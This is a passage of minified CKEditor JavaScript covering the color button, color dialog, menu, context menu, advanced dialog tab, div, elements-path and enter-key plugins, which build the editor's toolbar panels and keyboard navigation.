this.visible&&this._.showBlockParams&&(this.hide(),this.showBlock.apply(this,a))},focus:function(){if(CKEDITOR.env.webkit){var a=CKEDITOR.document.getActive();a&&!a.equals(this._.iframe)&&a.$.blur()}(this._.lastFocused||this._.iframe.getFrameDocument().getWindow()).focus()},blur:function(){var a=this._.iframe.getFrameDocument().getActive();a&&a.is("a")&&(this._.lastFocused=a)},hide:function(a){if(this.visible&&(!this.onHide||!0!==this.onHide.call(this))){this.hideChild();CKEDITOR.env.gecko&&this._.iframe.getFrameDocument().$.activeElement.blur();
this.element.setStyle("display","none");this.visible=0;this.element.getFirst().removeCustomData("activePanel");if(a=a&&this._.returnFocus)CKEDITOR.env.webkit&&a.type&&a.getWindow().$.focus(),a.focus();delete this._.lastFocused;this._.showBlockParams=null;this._.editor.fire("panelHide",this)}},allowBlur:function(a){var d=this._.panel;void 0!==a&&(d.allowBlur=a);return d.allowBlur},showAsChild:function(a,d,e,f,l,g){if(this._.activeChild!=a||a._.panel._.offsetParentId!=e.getId())this.hideChild(),a.onHide=
CKEDITOR.tools.bind(function(){CKEDITOR.tools.setTimeout(function(){this._.focused||this.hide()},0,this)},this),this._.activeChild=a,this._.focused=!1,a.showBlock(d,e,f,l,g),this.blur(),(CKEDITOR.env.ie7Compat||CKEDITOR.env.ie6Compat)&&setTimeout(function(){a.element.getChild(0).$.style.cssText+=""},100)},hideChild:function(a){var d=this._.activeChild;d&&(delete d.onHide,delete this._.activeChild,d.hide(),a&&this.focus())}}});CKEDITOR.on("instanceDestroyed",function(){var a=CKEDITOR.tools.isEmpty(CKEDITOR.instances),
d;for(d in f){var e=f[d];a?e.destroy():e.element.hide()}a&&(f={})})}(),CKEDITOR.plugins.add("colorbutton",{requires:"panelbutton,floatpanel",init:function(a){function f(d,c,g,f,l){var p=new CKEDITOR.style(e["colorButton_"+c+"Style"]),w=CKEDITOR.tools.getNextId()+"_colorBox";l=l||{};a.ui.add(d,CKEDITOR.UI_PANELBUTTON,{label:g,title:g,modes:{wysiwyg:1},editorFocus:0,toolbar:"colors,"+f,allowedContent:p,requiredContent:p,contentTransformations:l.contentTransformations,panel:{css:CKEDITOR.skin.getPath("editor"),
attributes:{role:"listbox","aria-label":m.panelTitle}},onBlock:function(d,e){e.autoSize=!0;e.element.addClass("cke_colorblock");e.element.setHtml(b(d,c,w));e.element.getDocument().getBody().setStyle("overflow","hidden");CKEDITOR.ui.fire("ready",this);var g=e.keys,h="rtl"==a.lang.dir;g[h?37:39]="next";g[40]="next";g[9]="next";g[h?39:37]="prev";g[38]="prev";g[CKEDITOR.SHIFT+9]="prev";g[32]="click"},refresh:function(){a.activeFilter.check(p)||this.setState(CKEDITOR.TRISTATE_DISABLED)},onOpen:function(){var b=
a.getSelection(),b=b&&b.getStartElement(),b=a.elementPath(b),d;if(b){b=b.block||b.blockLimit||a.document.getBody();do d=b&&b.getComputedStyle("back"==c?"background-color":"color")||"transparent";while("back"==c&&"transparent"==d&&b&&(b=b.getParent()));d&&"transparent"!=d||(d="#ffffff");!1!==e.colorButton_enableAutomatic&&this._.panel._.iframe.getFrameDocument().getById(w).setStyle("background-color",d);return d}}})}function b(b,c,g){var f=[],l=e.colorButton_colors.split(","),p=a.plugins.colordialog&&
!1!==e.colorButton_enableMore,w=l.length+(p?2:1),t=CKEDITOR.tools.addFunction(function(c,g){function h(a){this.removeListener("ok",h);this.removeListener("cancel",h);"ok"==a.name&&f(this.getContentElement("picker","selectedColor").getValue(),g)}var f=arguments.callee;if("?"==c)a.openDialog("colordialog",function(){this.on("ok",h);this.on("cancel",h)});else{a.focus();b.hide();a.fire("saveSnapshot");a.removeStyle(new CKEDITOR.style(e["colorButton_"+g+"Style"],{color:"inherit"}));if(c){var l=e["colorButton_"+
g+"Style"];l.childRule="back"==g?function(a){return d(a)}:function(a){return!(a.is("a")||a.getElementsByTag("a").count())||d(a)};a.applyStyle(new CKEDITOR.style(l,{color:c}))}a.fire("saveSnapshot")}});!1!==e.colorButton_enableAutomatic&&f.push('\x3ca class\x3d"cke_colorauto" _cke_focus\x3d1 hidefocus\x3dtrue title\x3d"',m.auto,'" onclick\x3d"CKEDITOR.tools.callFunction(',t,",null,'",c,"');return false;\" href\x3d\"javascript:void('",m.auto,'\')" role\x3d"option" aria-posinset\x3d"1" aria-setsize\x3d"',
w,'"\x3e\x3ctable role\x3d"presentation" cellspacing\x3d0 cellpadding\x3d0 width\x3d"100%"\x3e\x3ctr\x3e\x3ctd\x3e\x3cspan class\x3d"cke_colorbox" id\x3d"',g,'"\x3e\x3c/span\x3e\x3c/td\x3e\x3ctd colspan\x3d7 align\x3dcenter\x3e',m.auto,"\x3c/td\x3e\x3c/tr\x3e\x3c/table\x3e\x3c/a\x3e");f.push('\x3ctable role\x3d"presentation" cellspacing\x3d0 cellpadding\x3d0 width\x3d"100%"\x3e');for(g=0;g<l.length;g++){0===g%8&&f.push("\x3c/tr\x3e\x3ctr\x3e");var r=l[g].split("/"),v=r[0],y=r[1]||v;r[1]||(v="#"+v.replace(/^(.)(.)(.)$/,
"$1$1$2$2$3$3"));r=a.lang.colorbutton.colors[y]||y;f.push('\x3ctd\x3e\x3ca class\x3d"cke_colorbox" _cke_focus\x3d1 hidefocus\x3dtrue title\x3d"',r,'" onclick\x3d"CKEDITOR.tools.callFunction(',t,",'",v,"','",c,"'); return false;\" href\x3d\"javascript:void('",r,'\')" role\x3d"option" aria-posinset\x3d"',g+2,'" aria-setsize\x3d"',w,'"\x3e\x3cspan class\x3d"cke_colorbox" style\x3d"background-color:#',y,'"\x3e\x3c/span\x3e\x3c/a\x3e\x3c/td\x3e')}p&&f.push('\x3c/tr\x3e\x3ctr\x3e\x3ctd colspan\x3d8 align\x3dcenter\x3e\x3ca class\x3d"cke_colormore" _cke_focus\x3d1 hidefocus\x3dtrue title\x3d"',
m.more,'" onclick\x3d"CKEDITOR.tools.callFunction(',t,",'?','",c,"');return false;\" href\x3d\"javascript:void('",m.more,"')\"",' role\x3d"option" aria-posinset\x3d"',w,'" aria-setsize\x3d"',w,'"\x3e',m.more,"\x3c/a\x3e\x3c/td\x3e");f.push("\x3c/tr\x3e\x3c/table\x3e");return f.join("")}function d(a){return"false"==a.getAttribute("contentEditable")||a.getAttribute("data-nostyle")}var e=a.config,m=a.lang.colorbutton;if(!CKEDITOR.env.hc){f("TextColor","fore",m.textColorTitle,10,{contentTransformations:[[{element:"font",
check:"span{color}",left:function(a){return!!a.attributes.color},right:function(a){a.name="span";a.attributes.color&&(a.styles.color=a.attributes.color);delete a.attributes.color}}]]});var l={},g=a.config.colorButton_normalizeBackground;if(void 0===g||g)l.contentTransformations=[[{element:"span",left:function(a){var b=CKEDITOR.tools;if("span"!=a.name||!a.styles||!a.styles.background)return!1;a=b.style.parse.background(a.styles.background);return a.color&&1===b.objectKeys(a).length},right:function(b){var c=
(new CKEDITOR.style(a.config.colorButton_backStyle,{color:b.styles.background})).getDefinition();b.name=c.element;b.styles=c.styles;b.attributes=c.attributes||{};return b}}]];f("BGColor","back",m.bgColorTitle,20,l)}}}),CKEDITOR.config.colorButton_colors="000,800000,8B4513,2F4F4F,008080,000080,4B0082,696969,B22222,A52A2A,DAA520,006400,40E0D0,0000CD,800080,808080,F00,FF8C00,FFD700,008000,0FF,00F,EE82EE,A9A9A9,FFA07A,FFA500,FFFF00,00FF00,AFEEEE,ADD8E6,DDA0DD,D3D3D3,FFF0F5,FAEBD7,FFFFE0,F0FFF0,F0FFFF,F0F8FF,E6E6FA,FFF",
CKEDITOR.config.colorButton_foreStyle={element:"span",styles:{color:"#(color)"},overrides:[{element:"font",attributes:{color:null}}]},CKEDITOR.config.colorButton_backStyle={element:"span",styles:{"background-color":"#(color)"}},CKEDITOR.plugins.colordialog={requires:"dialog",init:function(a){var f=new CKEDITOR.dialogCommand("colordialog");f.editorFocus=!1;a.addCommand("colordialog",f);CKEDITOR.dialog.add("colordialog",this.path+"dialogs/colordialog.js");a.getColorFromDialog=function(b,d){var e=function(a){this.removeListener("ok",
e);this.removeListener("cancel",e);a="ok"==a.name?this.getValueOf("picker","selectedColor"):null;b.call(d,a)},f=function(a){a.on("ok",e);a.on("cancel",e)};a.execCommand("colordialog");if(a._.storedDialogs&&a._.storedDialogs.colordialog)f(a._.storedDialogs.colordialog);else CKEDITOR.on("dialogDefinition",function(a){if("colordialog"==a.data.name){var b=a.data.definition;a.removeListener();b.onLoad=CKEDITOR.tools.override(b.onLoad,function(a){return function(){f(this);b.onLoad=a;"function"==typeof a&&
a.call(this)}})}})}}},CKEDITOR.plugins.add("colordialog",CKEDITOR.plugins.colordialog),CKEDITOR.plugins.add("menu",{requires:"floatpanel",beforeInit:function(a){for(var f=a.config.menu_groups.split(","),b=a._.menuGroups={},d=a._.menuItems={},e=0;e<f.length;e++)b[f[e]]=e+1;a.addMenuGroup=function(a,d){b[a]=d||100};a.addMenuItem=function(a,e){b[e.group]&&(d[a]=new CKEDITOR.menuItem(this,a,e))};a.addMenuItems=function(a){for(var b in a)this.addMenuItem(b,a[b])};a.getMenuItem=function(a){return d[a]};
a.removeMenuItem=function(a){delete d[a]}}}),function(){function a(a){a.sort(function(a,b){return a.group<b.group?-1:a.group>b.group?1:a.order<b.order?-1:a.order>b.order?1:0})}var f='\x3cspan class\x3d"cke_menuitem"\x3e\x3ca id\x3d"{id}" class\x3d"cke_menubutton cke_menubutton__{name} cke_menubutton_{state} {cls}" href\x3d"{href}" title\x3d"{title}" tabindex\x3d"-1" _cke_focus\x3d1 hidefocus\x3d"true" role\x3d"{role}" aria-label\x3d"{label}" aria-describedby\x3d"{id}_description" aria-haspopup\x3d"{hasPopup}" aria-disabled\x3d"{disabled}" {ariaChecked}';
CKEDITOR.env.gecko&&CKEDITOR.env.mac&&(f+=' onkeypress\x3d"return false;"');CKEDITOR.env.gecko&&(f+=' onblur\x3d"this.style.cssText \x3d this.style.cssText;"');var f=f+(' onmouseover\x3d"CKEDITOR.tools.callFunction({hoverFn},{index});" onmouseout\x3d"CKEDITOR.tools.callFunction({moveOutFn},{index});" '+(CKEDITOR.env.ie?'onclick\x3d"return false;" onmouseup':"onclick")+'\x3d"CKEDITOR.tools.callFunction({clickFn},{index}); return false;"\x3e'),b=CKEDITOR.addTemplate("menuItem",f+'\x3cspan class\x3d"cke_menubutton_inner"\x3e\x3cspan class\x3d"cke_menubutton_icon"\x3e\x3cspan class\x3d"cke_button_icon cke_button__{iconName}_icon" style\x3d"{iconStyle}"\x3e\x3c/span\x3e\x3c/span\x3e\x3cspan class\x3d"cke_menubutton_label"\x3e{label}\x3c/span\x3e{shortcutHtml}{arrowHtml}\x3c/span\x3e\x3c/a\x3e\x3cspan id\x3d"{id}_description" class\x3d"cke_voice_label" aria-hidden\x3d"false"\x3e{ariaShortcut}\x3c/span\x3e\x3c/span\x3e'),
d=CKEDITOR.addTemplate("menuArrow",'\x3cspan class\x3d"cke_menuarrow"\x3e\x3cspan\x3e{label}\x3c/span\x3e\x3c/span\x3e'),e=CKEDITOR.addTemplate("menuShortcut",'\x3cspan class\x3d"cke_menubutton_label cke_menubutton_shortcut"\x3e{shortcut}\x3c/span\x3e');CKEDITOR.menu=CKEDITOR.tools.createClass({$:function(a,b){b=this._.definition=b||{};this.id=CKEDITOR.tools.getNextId();this.editor=a;this.items=[];this._.listeners=[];this._.level=b.level||1;var d=CKEDITOR.tools.extend({},b.panel,{css:[CKEDITOR.skin.getPath("editor")],
level:this._.level-1,block:{}}),e=d.block.attributes=d.attributes||{};!e.role&&(e.role="menu");this._.panelDefinition=d},_:{onShow:function(){var a=this.editor.getSelection(),b=a&&a.getStartElement(),d=this.editor.elementPath(),e=this._.listeners;this.removeAll();for(var c=0;c<e.length;c++){var h=e[c](b,a,d);if(h)for(var f in h){var q=this.editor.getMenuItem(f);!q||q.command&&!this.editor.getCommand(q.command).state||(q.state=h[f],this.add(q))}}},onClick:function(a){this.hide();if(a.onClick)a.onClick();
else a.command&&this.editor.execCommand(a.command)},onEscape:function(a){var b=this.parent;b?b._.panel.hideChild(1):27==a&&this.hide(1);return!1},onHide:function(){this.onHide&&this.onHide()},showSubMenu:function(a){var b=this._.subMenu,d=this.items[a];if(d=d.getItems&&d.getItems()){b?b.removeAll():(b=this._.subMenu=new CKEDITOR.menu(this.editor,CKEDITOR.tools.extend({},this._.definition,{level:this._.level+1},!0)),b.parent=this,b._.onClick=CKEDITOR.tools.bind(this._.onClick,this));for(var e in d){var c=
this.editor.getMenuItem(e);c&&(c.state=d[e],b.add(c))}var h=this._.panel.getBlock(this.id).element.getDocument().getById(this.id+String(a));setTimeout(function(){b.show(h,2)},0)}else this._.panel.hideChild(1)}},proto:{add:function(a){a.order||(a.order=this.items.length);this.items.push(a)},removeAll:function(){this.items=[]},show:function(b,d,e,f){if(!this.parent&&(this._.onShow(),!this.items.length))return;d=d||("rtl"==this.editor.lang.dir?2:1);var c=this.items,h=this.editor,n=this._.panel,q=this._.element;
if(!n){n=this._.panel=new CKEDITOR.ui.floatPanel(this.editor,CKEDITOR.document.getBody(),this._.panelDefinition,this._.level);n.onEscape=CKEDITOR.tools.bind(function(a){if(!1===this._.onEscape(a))return!1},this);n.onShow=function(){n._.panel.getHolderElement().getParent().addClass("cke").addClass("cke_reset_all")};n.onHide=CKEDITOR.tools.bind(function(){this._.onHide&&this._.onHide()},this);q=n.addBlock(this.id,this._.panelDefinition.block);q.autoSize=!0;var p=q.keys;p[40]="next";p[9]="next";p[38]=
"prev";p[CKEDITOR.SHIFT+9]="prev";p["rtl"==h.lang.dir?37:39]=CKEDITOR.env.ie?"mouseup":"click";p[32]=CKEDITOR.env.ie?"mouseup":"click";CKEDITOR.env.ie&&(p[13]="mouseup");q=this._.element=q.element;p=q.getDocument();p.getBody().setStyle("overflow","hidden");p.getElementsByTag("html").getItem(0).setStyle("overflow","hidden");this._.itemOverFn=CKEDITOR.tools.addFunction(function(a){clearTimeout(this._.showSubTimeout);this._.showSubTimeout=CKEDITOR.tools.setTimeout(this._.showSubMenu,h.config.menu_subMenuDelay||
400,this,[a])},this);this._.itemOutFn=CKEDITOR.tools.addFunction(function(){clearTimeout(this._.showSubTimeout)},this);this._.itemClickFn=CKEDITOR.tools.addFunction(function(a){var b=this.items[a];if(b.state==CKEDITOR.TRISTATE_DISABLED)this.hide(1);else if(b.getItems)this._.showSubMenu(a);else this._.onClick(b)},this)}a(c);for(var p=h.elementPath(),p=['\x3cdiv class\x3d"cke_menu'+(p&&p.direction()!=h.lang.dir?" cke_mixed_dir_content":"")+'" role\x3d"presentation"\x3e'],w=c.length,t=w&&c[0].group,
r=0;r<w;r++){var v=c[r];t!=v.group&&(p.push('\x3cdiv class\x3d"cke_menuseparator" role\x3d"separator"\x3e\x3c/div\x3e'),t=v.group);v.render(this,r,p)}p.push("\x3c/div\x3e");q.setHtml(p.join(""));CKEDITOR.ui.fire("ready",this);this.parent?this.parent._.panel.showAsChild(n,this.id,b,d,e,f):n.showBlock(this.id,b,d,e,f);h.fire("menuShow",[n])},addListener:function(a){this._.listeners.push(a)},hide:function(a){this._.onHide&&this._.onHide();this._.panel&&this._.panel.hide(a)}}});CKEDITOR.menuItem=CKEDITOR.tools.createClass({$:function(a,
b,d){CKEDITOR.tools.extend(this,d,{order:0,className:"cke_menubutton__"+b});this.group=a._.menuGroups[this.group];this.editor=a;this.name=b},proto:{render:function(a,f,g){var k=a.id+String(f),c="undefined"==typeof this.state?CKEDITOR.TRISTATE_OFF:this.state,h="",n=this.editor,q,p,w=c==CKEDITOR.TRISTATE_ON?"on":c==CKEDITOR.TRISTATE_DISABLED?"disabled":"off";this.role in{menuitemcheckbox:1,menuitemradio:1}&&(h=' aria-checked\x3d"'+(c==CKEDITOR.TRISTATE_ON?"true":"false")+'"');var t=this.getItems,r=
"\x26#"+("rtl"==this.editor.lang.dir?"9668":"9658")+";",v=this.name;this.icon&&!/\./.test(this.icon)&&(v=this.icon);this.command&&(q=n.getCommand(this.command),(q=n.getCommandKeystroke(q))&&(p=CKEDITOR.tools.keystrokeToString(n.lang.common.keyboard,q)));a={id:k,name:this.name,iconName:v,label:this.label,cls:this.className||"",state:w,hasPopup:t?"true":"false",disabled:c==CKEDITOR.TRISTATE_DISABLED,title:this.label+(p?" ("+p.display+")":""),ariaShortcut:p?n.lang.common.keyboardShortcut+" "+p.aria:
"",href:"javascript:void('"+(this.label||"").replace("'")+"')",hoverFn:a._.itemOverFn,moveOutFn:a._.itemOutFn,clickFn:a._.itemClickFn,index:f,iconStyle:CKEDITOR.skin.getIconStyle(v,"rtl"==this.editor.lang.dir,v==this.icon?null:this.icon,this.iconOffset),shortcutHtml:p?e.output({shortcut:p.display}):"",arrowHtml:t?d.output({label:r}):"",role:this.role?this.role:"menuitem",ariaChecked:h};b.output(a,g)}}})}(),CKEDITOR.config.menu_groups="clipboard,form,tablecell,tablecellproperties,tablerow,tablecolumn,table,anchor,link,image,flash,checkbox,radio,textfield,hiddenfield,imagebutton,button,select,textarea,div",
CKEDITOR.plugins.add("contextmenu",{requires:"menu",onLoad:function(){CKEDITOR.plugins.contextMenu=CKEDITOR.tools.createClass({base:CKEDITOR.menu,$:function(a){this.base.call(this,a,{panel:{className:"cke_menu_panel",attributes:{"aria-label":a.lang.contextmenu.options}}})},proto:{addTarget:function(a,f){a.on("contextmenu",function(a){a=a.data;var d=CKEDITOR.env.webkit?b:CKEDITOR.env.mac?a.$.metaKey:a.$.ctrlKey;if(!f||!d){a.preventDefault();if(CKEDITOR.env.mac&&CKEDITOR.env.webkit){var d=this.editor,
l=(new CKEDITOR.dom.elementPath(a.getTarget(),d.editable())).contains(function(a){return a.hasAttribute("contenteditable")},!0);l&&"false"==l.getAttribute("contenteditable")&&d.getSelection().fake(l)}var l=a.getTarget().getDocument(),g=a.getTarget().getDocument().getDocumentElement(),d=!l.equals(CKEDITOR.document),l=l.getWindow().getScrollPosition(),k=d?a.$.clientX:a.$.pageX||l.x+a.$.clientX,c=d?a.$.clientY:a.$.pageY||l.y+a.$.clientY;CKEDITOR.tools.setTimeout(function(){this.open(g,null,k,c)},CKEDITOR.env.ie?
200:0,this)}},this);if(CKEDITOR.env.webkit){var b,d=function(){b=0};a.on("keydown",function(a){b=CKEDITOR.env.mac?a.data.$.metaKey:a.data.$.ctrlKey});a.on("keyup",d);a.on("contextmenu",d)}},open:function(a,f,b,d){this.editor.focus();a=a||CKEDITOR.document.getDocumentElement();this.editor.selectionChange(1);this.show(a,f,b,d)}}})},beforeInit:function(a){var f=a.contextMenu=new CKEDITOR.plugins.contextMenu(a);a.on("contentDom",function(){f.addTarget(a.editable(),!1!==a.config.browserContextMenuOnCtrl)});
a.addCommand("contextMenu",{exec:function(){a.contextMenu.open(a.document.getBody())}});a.setKeystroke(CKEDITOR.SHIFT+121,"contextMenu");a.setKeystroke(CKEDITOR.CTRL+CKEDITOR.SHIFT+121,"contextMenu")}}),function(){function a(a){var b=this.att;a=a&&a.hasAttribute(b)&&a.getAttribute(b)||"";void 0!==a&&this.setValue(a)}function f(){for(var a,b=0;b<arguments.length;b++)if(arguments[b]instanceof CKEDITOR.dom.element){a=arguments[b];break}if(a){var b=this.att,f=this.getValue();f?a.setAttribute(b,f):a.removeAttribute(b,
f)}}var b={id:1,dir:1,classes:1,styles:1};CKEDITOR.plugins.add("dialogadvtab",{requires:"dialog",allowedContent:function(a){a||(a=b);var e=[];a.id&&e.push("id");a.dir&&e.push("dir");var f="";e.length&&(f+="["+e.join(",")+"]");a.classes&&(f+="(*)");a.styles&&(f+="{*}");return f},createAdvancedTab:function(d,e,m){e||(e=b);var l=d.lang.common,g={id:"advanced",label:l.advancedTab,title:l.advancedTab,elements:[{type:"vbox",padding:1,children:[]}]},k=[];if(e.id||e.dir)e.id&&k.push({id:"advId",att:"id",
type:"text",requiredContent:m?m+"[id]":null,label:l.id,setup:a,commit:f}),e.dir&&k.push({id:"advLangDir",att:"dir",type:"select",requiredContent:m?m+"[dir]":null,label:l.langDir,"default":"",style:"width:100%",items:[[l.notSet,""],[l.langDirLTR,"ltr"],[l.langDirRTL,"rtl"]],setup:a,commit:f}),g.elements[0].children.push({type:"hbox",widths:["50%","50%"],children:[].concat(k)});if(e.styles||e.classes)k=[],e.styles&&k.push({id:"advStyles",att:"style",type:"text",requiredContent:m?m+"{cke-xyz}":null,
label:l.styles,"default":"",validate:CKEDITOR.dialog.validate.inlineStyle(l.invalidInlineStyle),onChange:function(){},getStyle:function(a,b){var d=this.getValue().match(new RegExp("(?:^|;)\\s*"+a+"\\s*:\\s*([^;]*)","i"));return d?d[1]:b},updateStyle:function(a,b){var e=this.getValue(),g=d.document.createElement("span");g.setAttribute("style",e);g.setStyle(a,b);e=CKEDITOR.tools.normalizeCssText(g.getAttribute("style"));this.setValue(e,1)},setup:a,commit:f}),e.classes&&k.push({type:"hbox",widths:["45%",
"55%"],children:[{id:"advCSSClasses",att:"class",type:"text",requiredContent:m?m+"(cke-xyz)":null,label:l.cssClasses,"default":"",setup:a,commit:f}]}),g.elements[0].children.push({type:"hbox",widths:["50%","50%"],children:[].concat(k)});return g}})}(),function(){CKEDITOR.plugins.add("div",{requires:"dialog",init:function(a){if(!a.blockless){var f=a.lang.div,b="div(*)";CKEDITOR.dialog.isTabEnabled(a,"editdiv","advanced")&&(b+=";div[dir,id,lang,title]{*}");a.addCommand("creatediv",new CKEDITOR.dialogCommand("creatediv",
{allowedContent:b,requiredContent:"div",contextSensitive:!0,contentTransformations:[["div: alignmentToStyle"]],refresh:function(a,b){this.setState("div"in(a.config.div_wrapTable?b.root:b.blockLimit).getDtd()?CKEDITOR.TRISTATE_OFF:CKEDITOR.TRISTATE_DISABLED)}}));a.addCommand("editdiv",new CKEDITOR.dialogCommand("editdiv",{requiredContent:"div"}));a.addCommand("removediv",{requiredContent:"div",exec:function(a){function b(e){(e=CKEDITOR.plugins.div.getSurroundDiv(a,e))&&!e.data("cke-div-added")&&(c.push(e),
e.data("cke-div-added"))}for(var f=a.getSelection(),l=f&&f.getRanges(),g,k=f.createBookmarks(),c=[],h=0;h<l.length;h++)g=l[h],g.collapsed?b(f.getStartElement()):(g=new CKEDITOR.dom.walker(g),g.evaluator=b,g.lastForward());for(h=0;h<c.length;h++)c[h].remove(!0);f.selectBookmarks(k)}});a.ui.addButton&&a.ui.addButton("CreateDiv",{label:f.toolbar,command:"creatediv",toolbar:"blocks,50"});a.addMenuItems&&(a.addMenuItems({editdiv:{label:f.edit,command:"editdiv",group:"div",order:1},removediv:{label:f.remove,
command:"removediv",group:"div",order:5}}),a.contextMenu&&a.contextMenu.addListener(function(b){return!b||b.isReadOnly()?null:CKEDITOR.plugins.div.getSurroundDiv(a)?{editdiv:CKEDITOR.TRISTATE_OFF,removediv:CKEDITOR.TRISTATE_OFF}:null}));CKEDITOR.dialog.add("creatediv",this.path+"dialogs/div.js");CKEDITOR.dialog.add("editdiv",this.path+"dialogs/div.js")}}});CKEDITOR.plugins.div={getSurroundDiv:function(a,f){var b=a.elementPath(f);return a.elementPath(b.blockLimit).contains(function(a){return a.is("div")&&
!a.isReadOnly()},1)}}}(),function(){function a(a,b){function l(b){b=h.list[b];var c;b.equals(a.editable())||"true"==b.getAttribute("contenteditable")?(c=a.createRange(),c.selectNodeContents(b),c=c.select()):(c=a.getSelection(),c.selectElement(b));CKEDITOR.env.ie&&a.fire("selectionChange",{selection:c,path:new CKEDITOR.dom.elementPath(b)});a.focus()}function g(){c&&c.setHtml('\x3cspan class\x3d"cke_path_empty"\x3e\x26nbsp;\x3c/span\x3e');delete h.list}var k=a.ui.spaceId("path"),c,h=a._.elementsPath,
n=h.idBase;b.html+='\x3cspan id\x3d"'+k+'_label" class\x3d"cke_voice_label"\x3e'+a.lang.elementspath.eleLabel+'\x3c/span\x3e\x3cspan id\x3d"'+k+'" class\x3d"cke_path" role\x3d"group" aria-labelledby\x3d"'+k+'_label"\x3e\x3cspan class\x3d"cke_path_empty"\x3e\x26nbsp;\x3c/span\x3e\x3c/span\x3e';a.on("uiReady",function(){var b=a.ui.space("path");b&&a.focusManager.add(b,1)});h.onClick=l;var q=CKEDITOR.tools.addFunction(l),p=CKEDITOR.tools.addFunction(function(b,c){var d=h.idBase,g;c=new CKEDITOR.dom.event(c);
g="rtl"==a.lang.dir;switch(c.getKeystroke()){case g?39:37:case 9:return(g=CKEDITOR.document.getById(d+(b+1)))||(g=CKEDITOR.document.getById(d+"0")),g.focus(),!1;case g?37:39:case CKEDITOR.SHIFT+9:return(g=CKEDITOR.document.getById(d+(b-1)))||(g=CKEDITOR.document.getById(d+(h.list.length-1))),g.focus(),!1;case 27:return a.focus(),!1;case 13:case 32:return l(b),!1}return!0});a.on("selectionChange",function(){for(var b=[],g=h.list=[],f=[],l=h.filters,m=!0,z=a.elementPath().elements,u,A=z.length;A--;){var C=
z[A],x=0;u=C.data("cke-display-name")?C.data("cke-display-name"):C.data("cke-real-element-type")?C.data("cke-real-element-type"):C.getName();(m=C.hasAttribute("contenteditable")?"true"==C.getAttribute("contenteditable"):m)||C.hasAttribute("contenteditable")||(x=1);for(var B=0;B<l.length;B++){var D=l[B](C,u);if(!1===D){x=1;break}u=D||u}x||(g.unshift(C),f.unshift(u))}g=g.length;for(l=0;l<g;l++)u=f[l],m=a.lang.elementspath.eleTitle.replace(/%1/,u),u=d.output({id:n+l,label:m,text:u,jsTitle:"javascript:void('"+
u+"')",index:l,keyDownFn:p,clickFn:q}),b.unshift(u);c||(c=CKEDITOR.document.getById(k));f=c;f.setHtml(b.join("")+'\x3cspan class\x3d"cke_path_empty"\x3e\x26nbsp;\x3c/span\x3e');a.fire("elementsPathUpdate",{space:f})});a.on("readOnly",g);a.on("contentDomUnload",g);a.addCommand("elementsPathFocus",f.toolbarFocus);a.setKeystroke(CKEDITOR.ALT+122,"elementsPathFocus")}var f={toolbarFocus:{editorFocus:!1,readOnly:1,exec:function(a){(a=CKEDITOR.document.getById(a._.elementsPath.idBase+"0"))&&a.focus(CKEDITOR.env.ie||
CKEDITOR.env.air)}}},b="";CKEDITOR.env.gecko&&CKEDITOR.env.mac&&(b+=' onkeypress\x3d"return false;"');CKEDITOR.env.gecko&&(b+=' onblur\x3d"this.style.cssText \x3d this.style.cssText;"');var d=CKEDITOR.addTemplate("pathItem",'\x3ca id\x3d"{id}" href\x3d"{jsTitle}" tabindex\x3d"-1" class\x3d"cke_path_item" title\x3d"{label}"'+b+' hidefocus\x3d"true"  onkeydown\x3d"return CKEDITOR.tools.callFunction({keyDownFn},{index}, event );" onclick\x3d"CKEDITOR.tools.callFunction({clickFn},{index}); return false;" role\x3d"button" aria-label\x3d"{label}"\x3e{text}\x3c/a\x3e');
CKEDITOR.plugins.add("elementspath",{init:function(b){b._.elementsPath={idBase:"cke_elementspath_"+CKEDITOR.tools.getNextNumber()+"_",filters:[]};b.on("uiSpace",function(d){"bottom"==d.data.space&&a(b,d.data)})}})}(),function(){function a(a,b,d){d=a.config.forceEnterMode||d;"wysiwyg"==a.mode&&(b||(b=a.activeEnterMode),a.elementPath().isContextFor("p")||(b=CKEDITOR.ENTER_BR,d=1),a.fire("saveSnapshot"),b==CKEDITOR.ENTER_BR?l(a,b,null,d):g(a,b,null,d),a.fire("saveSnapshot"))}function f(a){a=a.getSelection().getRanges(!0);
for(var b=a.length-1;0<b;b--)a[b].deleteContents();return a[0]}function b(a){var b=a.startContainer.getAscendant(function(a){return a.type==CKEDITOR.NODE_ELEMENT&&"true"==a.getAttribute("contenteditable")},!0);if(a.root.equals(b))return a;b=new CKEDITOR.dom.range(b);b.moveToRange(a);return b}CKEDITOR.plugins.add("enterkey",{init:function(b){b.addCommand("enter",{modes:{wysiwyg:1},editorFocus:!1,exec:function(b){a(b)}});b.addCommand("shiftEnter",{modes:{wysiwyg:1},editorFocus:!1,exec:function(b){a(b,
b.activeShiftEnterMode,1)}});b.setKeystroke([[13,"enter"],[CKEDITOR.SHIFT+13,"shiftEnter"]])}});var d=CKEDITOR.dom.walker.whitespaces(),e=CKEDITOR.dom.walker.bookmark();CKEDITOR.plugins.enterkey={enterBlock:function(a,g,m,q){if(m=m||f(a)){m=b(m);var p=m.document,w=m.checkStartOfBlock(),t=m.checkEndOfBlock(),r=a.elementPath(m.startContainer),v=r.block,y=g==CKEDITOR.ENTER_DIV?"div":"p",z;if(w&&t){if(v&&(v.is("li")||v.getParent().is("li"))){v.is("li")||(v=v.getParent());m=v.getParent();z=m.getParent();
q=!v.hasPrevious();var u=!v.hasNext(),y=a.getSelection(),A=y.createBookmarks(),w=v.getDirection(1),t=v.getAttribute("class"),C=v.getAttribute("style"),x=z.getDirection(1)!=w;a=a.enterMode!=CKEDITOR.ENTER_BR||x||C||t;if(z.is("li"))q||u?(q&&u&&m.remove(),v[u?"insertAfter":"insertBefore"](z)):v.breakParent(z);else{if(a)if(r.block.is("li")?(z=p.createElement(g==CKEDITOR.ENTER_P?"p":"div"),x&&z.setAttribute("dir",w),C&&z.setAttribute("style",C),t&&z.setAttribute("class",t),v.moveChildren(z)):z=r.block,
q||u)z[q?"insertBefore":"insertAfter"](m);else v.breakParent(m),z.insertAfter(m);else if(v.appendBogus(!0),q||u)for(;p=v[q?"getFirst":"getLast"]();)p[q?"insertBefore":"insertAfter"](m);else for(v.breakParent(m);p=v.getLast();)p.insertAfter(m);v.remove()}y.selectBookmarks(A);return}if(v&&v.getParent().is("blockquote")){v.breakParent(v.getParent());v.getPrevious().getFirst(CKEDITOR.dom.walker.invisible(1))||v.getPrevious().remove();v.getNext().getFirst(CKEDITOR.dom.walker.invisible(1))||v.getNext().remove();
